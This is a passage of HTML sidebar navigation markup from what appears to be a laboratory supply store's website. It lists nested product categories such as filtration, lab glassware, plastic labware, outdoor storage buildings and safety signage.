        Chromatography <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-450-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography/">All Chromatography</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-columns/" >Chromatography Columns</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-funnels/" >Chromatography Funnels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/disposable-labware/"
        
        
        data-collapsible="navPages-629-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Disposable Labware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-629-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-labware/">All Disposable Labware</a>
        </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/bags-and-liners/"
        
        
        data-collapsible="navPages-268-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Bags and Liners <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-268-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bags-and-liners/">All Bags and Liners</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-bags/" >Autoclavable Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bag-holders-accessories/" >Bag Holders, Accessories</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/biohazard-bags/" >Biohazard Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/heat-seal-bags/" >Heat-Seal Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ptfe-pfa-and-teflon-bags/" >PTFE, PFA and Teflon Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/utility-bags/" >Utility Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/zipper-bags/" >Zipper Bags</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-filter-funnels/" >Disposable Filter Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-paper/" >Filter Paper</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-test-kits/" >Test Kits</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/transport-media/" >Transport Media</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filtration/"
        
        
        data-collapsible="navPages-659-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filtration <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-659-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filtration/">All Filtration</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buchner-funnels-1/" >Buchner Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/capsule-filters/" >Capsule Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filter-funnels/"
        
        
        data-collapsible="navPages-1335-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filter Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1335-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-funnels/">All Filter Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bottletop-filters/" >Bottletop Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ezflow-filter-flasks/" >EZFlow® Filter Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nalgene-filter-funnels/" >Nalgene® Filter Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-filter-funnels/" >Reusable Filter Funnels</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filter-paper-and-membranes/"
        
        
        data-collapsible="navPages-1332-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filter Paper and Membranes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1332-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-paper-and-membranes/">All Filter Paper and Membranes</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cellulose-filters/" >Cellulose Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-microfiber-filters/" >Glass Microfiber Filters</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-extractors/" >Fume Extractors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/syringe-filters/" >Syringe Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/syringeless-filters/" >Syringeless Filters</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/funnels/"
        
        
        data-collapsible="navPages-1830-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1830-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/funnels/">All Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-funnels-2/" >Autoclavable Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buchner-funnels-4/" >Buchner Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-funnels-3/" >Chromatography Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-funnels-2/"
        
        
        data-collapsible="navPages-1832-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1832-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-funnels-2/">All Drum Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/metal-drum-funnels-2/" >Metal Drum Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-drum-funnels-2/" >Plastic Drum Funnels</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-funnels-2/" >Glass Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/powder-funnels-2/" >Powder Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-eco-funnels/" >Safety ECO Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/utility-funnels-2/" >Utility Funnels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/lab-glassware/"
        
        
        data-collapsible="navPages-2134-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Lab Glassware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2134-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-glassware/">All Lab Glassware</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-beakers/" >Glass Beakers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-graduated-cylinders/" >Glass Cylinders</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/glass-laboratory-flasks/"
        
        
        data-collapsible="navPages-363-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Glass Flasks <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-363-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-laboratory-flasks/">All Glass Flasks</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dewar-flasks/" >Dewar Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-erlenmeyer-flasks/" >Erlenmeyer Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-volumetric-flasks/" >Volumetric Flasks</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/borosilicate-type-1-glass-media-bottles/" >Glass Media Bottles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-tubes/" >Glass Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/glass-vials/"
        
        
        data-collapsible="navPages-424-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Glass Vials <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-424-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-vials/">All Glass Vials</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/amber-glass-vials/" >Amber Glass Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ampules/" >Ampules</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-vials/" >Chromatography Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/clear-glass-vials/" >Clear Glass Vials</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/pens-and-labels/"
        
        
        data-collapsible="navPages-619-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Pens and Labels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-619-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pens-and-labels/">All Pens and Labels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-labels/" >Autoclavable Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-resistant-labels/" >Chemical Resistant Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cryogenic-labels/" >Cryogenic Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/deep-freeze-labels/" >Deep-Freeze Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/general-labels/" >General Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-labels/" >Laboratory Labels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/pipets-and-burettes/"
        
        
        data-collapsible="navPages-631-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Pipettes, Burettes and Dispensers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-631-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipets-and-burettes/">All Pipettes, Burettes and Dispensers</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipette-tips/" >Pipette Tips</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipettors/" >Pipettors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/serological-pipettes/" >Serological Pipettes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/transfer-pipets/" >Transfer Pipets</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dispensers/" >Dispensers</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-labware/"
        
        
        data-collapsible="navPages-2136-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Labware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2136-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-labware/">All Plastic Labware</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-cylinders/" >Plastic Cylinders</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-media-bottles/" >Plastic Media Bottles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-flasks/" >Plastic Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-beakers/" >Plastic Beakers</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-vials-and-tubes/"
        
        
        data-collapsible="navPages-428-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Vials and Tubes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-428-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-vials-and-tubes/">All Plastic Vials and Tubes</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-tubes/" >Centrifuge Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cryogenic-vials/" >Cryogenic Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microcentrifuge-tubes/" >Microcentrifuge Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/micro-packaging-vials/" >Micro Packaging Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pcr-tubes/" >PCR Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ptfe-pfa-and-teflon-vials/" >PTFE, PFA and Teflon Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microcentrifuge-tube-caps/" >Tube Caps</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/wash-bottles/"
        
        
        data-collapsible="navPages-302-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Wash Bottles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-302-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wash-bottles/">All Wash Bottles</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ghs-safety-labeled-wash-bottles/" >GHS Safety Labeled Wash Bottles</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stir-bars/" >Stir Bars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/storage/"
        
        
        data-collapsible="navPages-761-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Storage <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-761-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage/">All Storage</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cold-storage-2/" >Cold Storage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/racks-tube-storage/" >Racks and Tube Storage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-and-dispensing-bins/" >Storage and Dispensing Bins</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-totes-and-trays/" >Totes and Trays</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/laboratory-tools/"
        
        
        data-collapsible="navPages-2087-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Tools <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2087-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-tools/">All Tools</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/clamps/" >Clamps</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/crucibles/" >Crucibles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/forceps-and-tweezers/" >Forceps and Tweezers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/sampling-tools/" >Sampling Tools</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/scalpels-and-utility-knives-1/" >Scalpels and Utility Knives</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/scissors-1/" >Scissors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spatulas-1/" >Spatulas</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tongs-1/" >Tongs</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/tubing/"
        
        
        data-collapsible="navPages-643-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Tubing <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-643-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing/">All Tubing</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing-fittings/" >Tubing Adapters</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/asset-recycling-and-disposition-services/" data-instantload >Equipment Recycling Services</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/outdoor-storage-buildings/"
    
    
    data-collapsible="navPages-515-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Outdoor Storage Buildings <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-515-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/outdoor-storage-buildings/" data-instantload>All Outdoor Storage Buildings</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-rated-storage-buildings/" data-instantload >Fire Rated Storage Buildings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/non-combustible-storage-buildings/" data-instantload >Non-Combustible Storage Buildings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/gas-cylinder-storage-racks/" data-instantload >Gas Cylinder Storage Racks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/outdoor-storage-accessories/" data-instantload >Outdoor Storage Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/poly-outdoor-storage-sheds/" data-instantload >Poly Outdoor Storage Sheds</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/safety-signage/"
    
    
    data-collapsible="navPages-1163-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Signage <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-1163-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-signage/" data-instantload>All Signage</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/accessories/" data-instantload >Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ansi-safety-signs/" data-instantload >ANSI Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/confined-space-safety-signs/" data-instantload >Confined Space Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/construction-safety-signs/" data-instantload >Construction Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/csa-safety-signs/" data-instantload >CSA Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dot-placard-signs/" data-instantload >DOT Placard Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/electrical-safety-signs/" data-instantload >Electrical Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/entrance-and-exit-signs/" data-instantload >Entrance and Exit Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/equipment-safety-signs/" data-instantload >Equipment Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-emergency-safety-signs/" data-instantload >Fire &amp; Emergency Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/first-aid-safety-signs/" data-instantload >First Aid Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ghs-safety-signs/" data-instantload >GHS Safety Signs</a>
            </li>
            <li class="navPage-subMenu-item">
